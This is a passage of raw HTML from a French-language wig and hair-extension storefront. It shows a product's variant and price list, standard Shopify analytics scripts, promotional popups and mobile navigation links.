brésiliens  - Offre de 2 lots \/ 20 20","public_title":"Offre de 2 lots \/ 20 20","sku":""},{"id":49326820243,"price":23660,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 2 lots \/ 22 22","public_title":"Offre de 2 lots \/ 22 22","sku":""},{"id":49326820307,"price":27468,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 2 lots \/ 24 24","public_title":"Offre de 2 lots \/ 24 24","sku":""},{"id":49326820435,"price":28896,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 2 lots \/ 26 26","public_title":"Offre de 2 lots \/ 26 26","sku":""},{"id":49326820563,"price":30800,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 2 lots \/ 28 28","public_title":"Offre de 2 lots \/ 28 28","sku":""},{"id":49326820691,"price":32704,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 2 lots \/ 30 30","public_title":"Offre de 2 lots \/ 30 30","sku":""},{"id":49326820883,"price":11760,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 2 lots \/ 10 12","public_title":"Offre de 2 lots \/ 10 12","sku":""},{"id":49326821011,"price":14140,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 2 lots \/ 12 14","public_title":"Offre de 2 lots \/ 12 14","sku":""},{"id":49326821139,"price":16520,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 2 lots \/ 14 16","public_title":"Offre de 2 lots \/ 14 16","sku":""},{"id":49326821267,"price":19376,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 2 lots \/ 16 18","public_title":"Offre de 2 lots \/ 16 18","sku":""},{"id":49326821395,"price":21518,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 2 lots \/ 18 20","public_title":"Offre de 2 lots \/ 18 20","sku":""},{"id":49326821523,"price":22946,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 2 lots \/ 20 22","public_title":"Offre de 2 lots \/ 20 22","sku":""},{"id":49326821651,"price":25564,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 2 lots \/ 22 24","public_title":"Offre de 2 lots \/ 22 24","sku":""},{"id":49326821843,"price":28182,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 2 lots \/ 24 26","public_title":"Offre de 2 lots \/ 24 26","sku":""},{"id":49326821971,"price":29848,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 2 lots \/ 26 28","public_title":"Offre de 2 lots \/ 26 28","sku":""},{"id":49326822099,"price":31752,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 2 lots \/ 28 30","public_title":"Offre de 2 lots \/ 28 30","sku":""},{"id":49326822355,"price":14378,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 3 lots \/ 10 10 10","public_title":"Offre de 3 lots \/ 10 10 10","sku":""},{"id":49326822483,"price":18662,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 3 lots \/ 12 12 12","public_title":"Offre de 3 lots \/ 12 12 12","sku":""},{"id":49326822547,"price":21518,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 3 lots \/ 14 14 14","public_title":"Offre de 3 lots \/ 14 14 14","sku":""},{"id":49326822611,"price":25802,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 3 lots \/ 16 16 16","public_title":"Offre de 3 lots \/ 16 16 16","sku":""},{"id":49326822675,"price":30086,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 3 lots \/ 18 18 18","public_title":"Offre de 3 lots \/ 18 18 18","sku":""},{"id":49326822739,"price":32228,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 3 lots \/ 20 20 20","public_title":"Offre de 3 lots \/ 20 20 20","sku":""},{"id":49326822803,"price":34370,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 3 lots \/ 22 22 22","public_title":"Offre de 3 lots \/ 22 22 22","sku":""},{"id":49326822931,"price":40082,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 3 lots \/ 24 24 24","public_title":"Offre de 3 lots \/ 24 24 24","sku":""},{"id":49326823059,"price":42224,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 3 lots \/ 26 26 26","public_title":"Offre de 3 lots \/ 26 26 26","sku":""},{"id":49326823187,"price":45080,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 3 lots \/ 28 28 28","public_title":"Offre de 3 lots \/ 28 28 28","sku":""},{"id":49326823251,"price":47936,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 3 lots \/ 30 30 30","public_title":"Offre de 3 lots \/ 30 30 30","sku":""},{"id":49326823379,"price":14378,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 3 lots \/ 8 10 12","public_title":"Offre de 3 lots \/ 8 10 12","sku":""},{"id":49326823507,"price":18186,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 3 lots \/ 10 12 14","public_title":"Offre de 3 lots \/ 10 12 14","sku":""},{"id":49326823635,"price":21994,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 3 lots \/ 12 14 16","public_title":"Offre de 3 lots \/ 12 14 16","sku":""},{"id":49326823763,"price":25802,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 3 lots \/ 14 16 18","public_title":"Offre de 3 lots \/ 14 16 18","sku":""},{"id":49326823891,"price":29372,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 3 lots \/ 16 18 20","public_title":"Offre de 3 lots \/ 16 18 20","sku":""},{"id":49326824019,"price":32228,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 3 lots \/ 18 20 22","public_title":"Offre de 3 lots \/ 18 20 22","sku":""},{"id":49326824147,"price":35560,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 3 lots \/ 20 22 24","public_title":"Offre de 3 lots \/ 20 22 24","sku":""},{"id":49326824275,"price":38892,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 3 lots \/ 22 24 26","public_title":"Offre de 3 lots \/ 22 24 26","sku":""},{"id":49326824403,"price":42462,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 3 lots \/ 24 26 28","public_title":"Offre de 3 lots \/ 24 26 28","sku":""},{"id":49326824467,"price":45080,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 3 lots \/ 26 28 30","public_title":"Offre de 3 lots \/ 26 28 30","sku":""},{"id":49326824723,"price":17948,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 4 lots \/ 10 10 10 10","public_title":"Offre de 4 lots \/ 10 10 10 10","sku":""},{"id":49326824851,"price":23492,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 4 lots \/ 12 12 12 12","public_title":"Offre de 4 lots \/ 12 12 12 12","sku":""},{"id":49326824979,"price":27188,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 4 lots \/ 14 14 14 14","public_title":"Offre de 4 lots \/ 14 14 14 14","sku":""},{"id":49326825107,"price":32732,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 4 lots \/ 16 16 16 16","public_title":"Offre de 4 lots \/ 16 16 16 16","sku":""},{"id":49326825235,"price":38276,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 4 lots \/ 18 18 18 18","public_title":"Offre de 4 lots \/ 18 18 18 18","sku":""},{"id":49326825363,"price":41048,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 4 lots \/ 20 20 20 20","public_title":"Offre de 4 lots \/ 20 20 20 20","sku":""},{"id":49326825491,"price":43820,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 4 lots \/ 22 22 22 22","public_title":"Offre de 4 lots \/ 22 22 22 22","sku":""},{"id":49327800595,"price":51212,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 4 lots \/ 24 24 24 24","public_title":"Offre de 4 lots \/ 24 24 24 24","sku":""},{"id":49326825619,"price":53984,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 4 lots \/ 26 26 26 26","public_title":"Offre de 4 lots \/ 26 26 26 26","sku":""},{"id":49326825683,"price":57680,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 4 lots \/ 28 28 28 28","public_title":"Offre de 4 lots \/ 28 28 28 28","sku":""},{"id":49326825811,"price":61376,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 4 lots \/ 30 30 30 30","public_title":"Offre de 4 lots \/ 30 30 30 30","sku":""},{"id":49326826067,"price":20720,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 4 lots \/ 10 10 12 12","public_title":"Offre de 4 lots \/ 10 10 12 12","sku":""},{"id":49326826195,"price":25340,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 4 lots \/ 12 12 14 14","public_title":"Offre de 4 lots \/ 12 12 14 14","sku":""},{"id":49326826323,"price":29960,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 4 lots \/ 14 14 16 16","public_title":"Offre de 4 lots \/ 14 14 16 16","sku":""},{"id":49331116179,"price":35504,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 4 lots \/ 16 16 18 18","public_title":"Offre de 4 lots \/ 16 16 18 18","sku":""},{"id":49326826451,"price":39662,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 4 lots \/ 18 18 20 20","public_title":"Offre de 4 lots \/ 18 18 20 20","sku":""},{"id":49326826579,"price":42434,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 4 lots \/ 20 20 22 22","public_title":"Offre de 4 lots \/ 20 20 22 22","sku":""},{"id":49326826707,"price":47516,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 4 lots \/ 22 22 24 24","public_title":"Offre de 4 lots \/ 22 22 24 24","sku":""},{"id":49326826835,"price":52598,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 4 lots \/ 24 24 26 26","public_title":"Offre de 4 lots \/ 24 24 26 26","sku":""},{"id":49326826963,"price":55832,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 4 lots \/ 26 26 28 28","public_title":"Offre de 4 lots \/ 26 26 28 28","sku":""},{"id":49326827091,"price":59528,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 4 lots \/ 28 28 30 30","public_title":"Offre de 4 lots \/ 28 28 30 30","sku":""},{"id":49326827219,"price":30422,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 4 lots \/ 12 14 16 18","public_title":"Offre de 4 lots \/ 12 14 16 18","sku":""},{"id":49326827347,"price":34811,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 4 lots \/ 14 16 18 20","public_title":"Offre de 4 lots \/ 14 16 18 20","sku":""},{"id":49326827475,"price":38969,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 4 lots \/ 16 18 20 22","public_title":"Offre de 4 lots \/ 16 18 20 22","sku":""},{"id":49326827603,"price":43589,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 4 lots \/ 18 20 22 24","public_title":"Offre de 4 lots \/ 18 20 22 24","sku":""},{"id":49326827731,"price":47516,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 4 lots \/ 20 22 24 26","public_title":"Offre de 4 lots \/ 20 22 24 26","sku":""},{"id":49326827859,"price":51674,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 4 lots \/ 22 24 26 28","public_title":"Offre de 4 lots \/ 22 24 26 28","sku":""},{"id":49326827987,"price":56063,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 4 lots \/ 24 26 28 30","public_title":"Offre de 4 lots \/ 24 26 28 30","sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":10321214803,"requestId":"5daf44a3-aa09-451c-adf6-2732409078fd-1768960186"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 19424763,
      theme_id: 129765245011,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.baisiwig.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.baisiwig.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.baisiwig.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":19424763,"isMerchantRequest":null,"themeId":129765245011,"themeCityHash":"8662435002806088518","contentLanguage":"fr","currency":"USD","eventMetadataId":"d6fb8f2a-90ca-4d49-9b50-c47e11b98882"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":10321214803,"requestId":"5daf44a3-aa09-451c-adf6-2732409078fd-1768960186","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":49326818003,"productId":10321214803,"productGid":"gid:\/\/shopify\/Product\/10321214803","name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - 1 offre groupée \/ 10","price":"60.48","sku":"A2-0000023","brand":"Baisi hair","variant":"1 offre groupée \/ 10","category":"Cheveux vierges brésiliens 10A","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":49326818003,"productId":10321214803,"productGid":"gid:\/\/shopify\/Product\/10321214803","name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - 1 offre groupée \/ 10","price":"60.48","sku":"A2-0000023","brand":"Baisi hair","variant":"1 offre groupée \/ 10","category":"Cheveux vierges brésiliens 10A","nonInteraction":true,"remote":false,"referer":"https:\/\/www.baisiwig.com\/fr\/collections\/nogift\/products\/brazilian-virgin-human-hair-body"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.baisiwig.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.baisiwig.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="19424763"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="129765245011"
  data-theme-name="Testament"
  data-theme-version="8.8.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.baisiwig.com/api/collect"
></script>
</head>
<body class="gridlock template-product product js-slideout-toggle-wrapper js-modal-toggle-wrapper product-variant-type--swatches  theme-buttons-curved  theme-border">
  <div class="js-slideout-overlay site-overlay"></div>
  <div class="js-modal-overlay site-overlay"></div>
 <div class='fixed-right-center'  id='TurntableBox' style='display:none;'>
    <img class='TurntableClose' onclick='closeTurnShow()'  src='https://cdn.shopify.com/s/files/1/1942/4763/files/1_8f1124d8-fb8e-46d1-89f4-18359a0d6fa7.png?v=1761704785' alt=''>
    <div class='Turntable'  onclick='openTurntable()'>spin & win</div>
 </div>
 <div class="popup-container" id="popup-container" onclick="closepop()" style='display:none'>
        <div class="popup-content">
         <div class="h-tip">
          TIP
         </div>
         <div class="c-tip">
          This is a bargain exchange product, can not order alone! pls order with other hair togather!
         </div>
         <div class="b-tip">
            <div class="b-btn" onclick="closepop()">
                ok
            </div>
         </div>
        </div>
</div>
 <div class="popup-container" id="popup-containerNum" onclick="closepopNum()" style='display:none'>
        <div class="popup-content">
         <div class="h-tip">
          TIP
         </div>
         <div class="c-tip">
         This price is only available when you choose 3 wigs from the same collection!
         </div>
         <div class="b-tip">
            <div class="b-btn" onclick="closepop()">
                ok
            </div>
         </div>
        </div>
</div>  
  <aside class="slideout slideout__drawer-left" data-wau-slideout="mobile-navigation" id="slideout-mobile-navigation">
    <div id="shopify-section-mobile-navigation" class="shopify-section"><nav class="mobile-menu" role="navigation" data-section-id="mobile-navigation" data-section-type="mobile-navigation">
  <div class="slideout__trigger--close">
    <button class="slideout__trigger-mobile-menu js-slideout-close" data-slideout-direction="left" aria-label="Close navigation" tabindex="0" type="button" name="button">
      <div class="icn-close"></div>
    </button>
  </div>
  
    
<ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--1603134"
            id="c-accordion--1603134"
             >

          
              

              
          
              

              
                 
<li class="js-accordion-header c-accordion__header mobile-sale">
                  <a class="js-accordion-link c-accordion__link" href="/fr/collections/wholesale">WHOLESALE</a>
                  <span class="lvl1">Save over $100</span>
                  <button class="dropdown-arrow" aria-label="WHOLESALE" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-" >
                    
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                  </button>
                </li>

                <li class="c-accordion__panel c-accordion__panel--1603134-" id="c-accordion__panel--1603134-" data-parent="#c-accordion--1603134">

                  

                  <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-0" id="c-accordion--1603134-0">

                    
                        
                      
                    
                        
                      
                    
                        
                            <li>
                              <a class="js-accordion-link c-accordion__link" href="/fr/collections/wholesale-deals">- &nbspWholesale Deals</a>
                            </li>
                        
                      
                    
                        
                            <li>
                              <a class="js-accordion-link c-accordion__link" href="/fr/collections/wholesale-price-for-3-wigs">- &nbspWHOLESALE PRICE FOR 3 HAIR</a>
                            </li>
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                  </ul>
                </li>
              
          
              

              
          
              

              
          
              
                          <li class="mobile-sale"><a href="/fr/collections/pixie-cut-wig-topper"><span class="navLbl">Meilleure vente</span>LUTIN D'ÉTÉ</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="https://www.baisiwig.com/collections/side-part-bob"><span class="navLbl">Meilleure vente</span>PARTIE LATÉRALE SEXY BOB</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr/collections/full-lace-wig"><span class="navLbl">VENTE</span>PERRUQUE FINE PLEINE DENTELLE</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="https://www.baisiwig.com/collections/89-flash-deal"><span class="navLbl">VENTE</span>99 $ Perruque</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr/collections/baisi-clearance-sale"><span class="navLbl">Sale</span>Baisi Clearance Sale</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr/collections/all-wigs-under-70"><span class="navLbl">Sale</span>ALL WIGS UNDER $70</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr/collections/us-warehouse"><span class="navLbl">VENTE</span>Expédié depuis les États-Unis</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr/collections/baisi-wigs-deal"><span class="navLbl">PROMO</span>ACHETER UN EN OBTENIR UN GRATUITEMENT!</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr/collections/tiktok-zone"><span class="navLbl">Sale</span>TikTok Zone</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr/collections/super-short-breathable-wig"><span class="navLbl">VENTE</span>Offres de gros</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="https://www.baisiwig.com/collections/looking-20-years-younger"><span class="navLbl">Sale</span>Looking 20 Years Younger</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr/collections/wigs-for-alopecia"><span class="navLbl">Sale</span>WIGS FOR ALOPECIA</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr/collections/glueless-wig"><span class="navLbl">Sale</span>GLUELESS WIG</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr/collections/lace-frontal-with-braids"><span class="navLbl">Sale</span>Lace Frontal With Braids</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr/collections/sexy-long-machine-made-wig-with-bang"><span class="navLbl">Meilleure vente</span>PERRUQUE AVEC BANG/FRANGE</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr/collections/glueless-mullet"><span class="navLbl">Meilleure vente</span>MULET SANS COLLE</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr/collections/40inch"><span class="navLbl">MEILLEURE VENTE</span>PERRUQUE AVEC BANG</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr/collections/affordable-price-wig"><span class="navLbl">Vente</span>Perruque en dentelle</a></li>
              

              
          
              

              
          

          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/fr/collections/all">PERRUQUE</a>
                <button class="dropdown-arrow" aria-label="PERRUQUE" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-1" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-1" id="c-accordion__panel--1603134-1" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/collections/bob-wigs">- &nbspPerruques Bob</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/collections/closure-wig">- &nbspPerruque de fermeture</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/collections/t-part-headband-wigs">- &nbspPerruque bandeau</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/collections/undetectable-lace-wigs">- &nbspPerruques en dentelle HD</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/collections/13x6-lace-wig">- &nbspPerruque en dentelle 13x6</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/collections/pixie-cut-wig">- &nbspPerruque coupe lutin</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/collections/what-you-see-is-what-you-get">- &nbspWhat You see Is What You Get</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/collections/t-part-wig">- &nbspPerruque partie T</a>
                    </li>
                    
                  
                    
                    <li>
